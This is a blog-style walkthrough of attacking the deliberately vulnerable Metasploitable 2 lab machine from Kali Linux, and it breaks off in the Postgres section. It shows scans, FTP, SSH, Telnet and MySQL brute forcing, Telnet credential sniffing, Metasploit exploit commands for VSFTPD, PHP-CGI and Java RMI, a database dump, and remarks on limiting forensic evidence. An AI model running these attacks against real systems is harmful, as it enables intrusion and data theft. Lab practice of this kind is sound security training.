This is a showcase of some techniques that can be used against Metaspolitable via Kali Linux.
Offensive Security!
- Nmap Discovery Scan
- Exploiting Port 21 FTP (Hydra)
- Exploiting VSFTPD 2.3.4
- Exploiting Port 22 SSH
- Bruteforce Port 22 SSH (Nmap Bruteforce)
- Exploiting port 23 TELNET (Credential Capture)
- Exploiting TELNET (Bruteforce)
- Exploiting Port 80 (PHP)
- Exploiting Port 8080 (Java)
- Exploiting Port 3306 (MYSQL)
- Exploiting Port 5432 (Postgres)
Nmap, FTP and VSFTPD v2.3.4 Exploitation
Utilizing Kali Linux against, Metasploitable 2, I will demonstrate start to finish the process of exploiting FTP and then the vulnerable VSFTPD version 2.3.4……First step to any attack- discovery and recon. Keep it simple – Nmap and IP discovery.
To find active hosts within the network, we type the following command in the terminal. (This is the easiest but slowest method as we are scanning every open port the network.)
nmap -n -sV 192.168.56.1-254Since we know this is Metaspolitable – lets be real, we know it is going to look like Fort Knox with all the doors wide open and no guards…. Moving on!
As we can see, one host appeared and it looks quite juicy to an attacker:


Lets do this – attempting to connect to the target machine (192.168.54.4) via FTP port 21 utilizing Hydra and some word list with default logins.
Hydra shows us that we have 4 valid login ID’s and passwords.
And now we connect…….
ftp 192.168.56.4
Escalating Privileges – Digging Deeper – VSFTPD
Now that we have exploited FTP Port 21, we can dig deeper into possible vulnerabilities in the VSFTPD version 2.3.4 using Searchsploit.

Now that we see that 2.3.4 is the current version of VSFTPD that the target machine, let’s get in there with utilizing this backdoor command shell exploit via the MSFconsole.

Boom!!! Remote shell active.
SSH, Telnet – Brute Force, Credential Capture Exploitation
Lets start with point one – SSH Exploit via the Metasploit auxiliary scanner tool. This module will test ssh logins on a range of machines and report successful logins.
Once we successfully connect, we’ll get Meterpreter setup and upgrade the connection.

Now that we had a successful scan and subsequent command shell opened – let’s see about upgrading to a Meterpreter session.

Boom! There we go! Now with Meterpreter open we are deployed using in-memory DLL injection. As a result, our sessions reside entirely in memory and writes nothing to disk.
In addition, we have encrypted communications now, and this will limit forensic evidence on the target machine.
Brute Force SSH (Nmap Scripting Engine)
Now that we looked at SSH exploit via SSH Exploit via the Metasploit auxiliary scanner, let’s brute-force the SSH service using the Nmap Scripting Engine.
NSE contains a script that will attempt to brute force any given user/password lists provided.

For more details: https://nmap.org/nsedoc/scripts/ssh-brute.html
Here are our results:

Port 23 TELNET (Credential Capture)
It’s not a secret Telnet is not secure…… This is an exercise to show how easy it is for almost any one capture credentials via Telnet’s clear text vulnerability with Kali Linux/Wireshark.

Here we go…… Captured… please don’t use Telnet.

TELNET (Bruteforce)
Now, let’s brute force Telnet and show how simple this can be done via the auxiliary function built into Metaspolit that we used earlier.

Bingo – Command Shell opened. And to be ceremonial, let’s get a Meterpreter upgrade.

To summarize, this section of the blog post was to highlight a few means of exploiting both SSH and Telnet. Simple tools like Nmap, Wireshark, and Metasploit’s built in scanners can be powerful tools used with ease to do so.
Web Servers Exploit:
Port 80 (PHP) and Port 8080 (Java),
Per the Nmap scan at the start of this post, we can see Apache 2.2.8 is the current version. Let’s see what PHP version it is….
http://192.168.56.4/phpinfo.phpSince we know port 80 is open on the target machine, we can visit the IP in a web browser and investigate the PHP version further.

Let’s visit Searchsploit…
searchsploit Apache 2.2.8

When running as a CGI, PHP up to version 5.3.12 and 5.4.2 are vulnerable to an argument injection vulnerability. This module takes advantage of the -d flag to set php.ini directives to achieve code execution.
On to Metasploit….
msf > use exploit/multi/http/php_cgi_arg_injection
msf exploit(php_cgi_arg_injection) > show targets
...targets...
msf exploit(php_cgi_arg_injection) > set TARGET < target-id >
msf exploit(php_cgi_arg_injection) > show options
...show and set options...
msf exploit(php_cgi_arg_injection) > set rhosts 192.168.56.4
msf exploit(php_cgi_arg_injection) > exploit
Done…..
Java RMI Server Insecure Default Configuration Java Code Execution
This module takes advantage of the default configuration of the RMI Registry and RMI Activation services, which allow loading classes from any remote (HTTP) URL.
As it invokes a method in the RMI Distributed Garbage Collector, which is available via every RMI endpoint, it can be used against both rmiregistry and rmid, and against most other (custom) RMI endpoints as well.


msf > use exploit/multi/misc/java_rmi_server
msf exploit(java_rmi_server) > set rhosts 192.168.56.4
msf exploit(java_rmi_server) > exploit
Database – MySQL and Postgres
- Port 3306 (MYSQL)
- Port 5432 (Postgres)
Let’s take a look first at MySQL, which is using version 5.0.51 via our Nmap service discovery scan on the 192.168.56.xx address space.

We have a few choices here in terms of approaching this vulnerable version of my SQL. Kali Linux/Metasploit offers a couple different options, let’s start with the classic auxiliary function for brute force.
use auxiliary/scanner/mysql/mysql_login
Next, I utilized the built in “rockyou.txt” file for a long list of password files to try against the server. I used a default username of “root”

As we can see from the results above, it shows “root” as a username and no password associated. We can again test this by logging in to the MySQL server with user ‘root’ and blank password.
mysql -u root -h 192.168.56.4

And….. there you go!

MySQL Enumerate Users
Utilizing a similar Metasploit auxiliary function, we can enumerate all of the MySQL accounts on the system and their various privileges.
use auxiliary/admin/mysql/mysql_enum
As we can see, the results provide a good bit of useful information….
Dump MySQL Database Contents
Since we already had a successful login above, let’s see what dumping the MySQL database looks like:
mysql -u root -h 192.168.56.4SHOW DATABASES;use owasp10; SHOW TABLES;describe accounts;

Port 5432 (Postgres)
Per our previous Nmap scan of this target system, we noticed that it was utilizing the 8.3.0-8.3.7 version of Postgres.

Let’s first search for exploits for Postgres 8.3.xx
searchsploit postgresql 8

Since we know that the target machine uses 8.3-8.3.7, the highlighted UDF exploit looks to be a prime candidate.

Just to be extra, let’s check if there is a CVE for this exploit…..
